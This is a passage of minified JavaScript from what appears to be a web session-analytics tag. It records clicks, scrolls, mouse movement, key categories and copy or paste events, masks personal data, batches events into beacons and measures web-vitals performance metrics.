s})(),bS=1024,TS=512,Ia=1024,Pa="||",RS=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),ti.CHAMELEON)!==-1?ti.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,bS,mt.ELLIPSIS),sourceLibrary:dg(u)?u:ti.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>TS)continue;let p=c[d];if(Gt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Zd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!Gt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var CS=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J){super(),this.E=t,this.Si=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.ic=V,this.xs=O,this.Ls=M,this.nu=z,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new nd,this.rc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.Si.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.Se(d)),this.ou(),(t=this.ic)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Ab(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.Se(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.Se(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.Se(d))}Ab(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.bb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.Si.start(),this.kr.start(),this.Ft.start(),(i=this.ic)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.Se(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Se(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}Se(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Tb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Tb(t){return t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ke.stop(),this.Si.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}bb(t){try{(!this.Ze.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new se(vc[0]);let n=RS.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.$t);this.isStarted?this.Se(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),IS=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Rb=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ee(t);return hn(i)&&csArray.prototype.indexOf.call(this.Rb,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var hd=(()=>{class s extends yn{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),gh=65535,PS=(()=>{let s;return function(r){function t(e){let i=ee(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*gh),g=Math.round(c/d*gh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),OS=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=PS.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=uu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),ud=(()=>{class s extends yn{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),mh=100,dd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Hb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.Gt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=mh)break;n=i.nextNode()}return!1}Bb(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.Bb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Hb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),mh);n.length>0&&(e.text=n)}}return e}}return s})();function NS(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new OS(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new IS,new hd(r)),n}function MS(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new hd(r)),n}var DS=(()=>{class s extends ne{constructor(t,e){super(),this.ae=t,this.J=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),kS=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),xS=50,LS=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=xS}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),VS=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.Fb=n,this.Dg="select, select *, input, textarea",this.$b="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.Gb="form",this.ac=150,this.zb=400,this.xg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.ac),this.Lg=Kr(o=>this.resizeListener(o),this.ac),this.qb=po(o=>this.mouseMoveListener(o),this.zb),this.Wb=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qb(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.$b,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.Gb,o=>this.submitListener(o))}],this.Yb=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Gi(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.Fb,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.Wb),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Yb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.xg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}Bg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){hu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),US=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Xb(e);break;case Yt.FLICK:this.Kb(t,e);break;case Yt.DRAG:this.Jb(t,e);break;default:break}}Xb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Jb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Kb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var jS=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=Xt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.lT(i);else{let n=this.hT(t);i=this.tm(t,n),e=this.uT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Su(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}lT(t){let e=Math.round(this.dT()/t*100);return Math.min(e,this.Qg)}dT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}uT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.tm(t,e),o=Math.round(i/n*100);return Math.min(o,this.Qg)}hT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),HS=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),BS=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.fT())return{};let t=this.pT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pT(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fT(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var fd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(fd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return fd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,yh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,FS())},Eh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},FS=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},pd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:yh(),Eh(),wr(()=>{setTimeout(()=>{ar=yh(),Eh()})})}return{get firstHiddenTime(){return ar}}},So=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],gd=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Sh=[.1,.25],$S=(s,r={})=>{gd(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=ps(s,e,Sh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,Sh,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},md=0,Na=1/0,zn=0,GS=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),zn=Math.max(zn,r.interactionId),md=zn?(zn-Na)/7+1:0)},gc,_h=()=>{var s;return gc?md:(s=performance.interactionCount)!=null?s:0},zS=()=>{"interactionCount"in performance||gc||(gc=vn("event",GS,{type:"event",buffered:!0,durationThreshold:0}))},wh=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){wh=_h(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((_h()-wh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},yd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Ah=[200,500],qS=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&So(()=>{var c;zS();let t,e=gs("INP"),i=ll(r,mc),n=u=>{yd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,Ah,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,Ah,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var 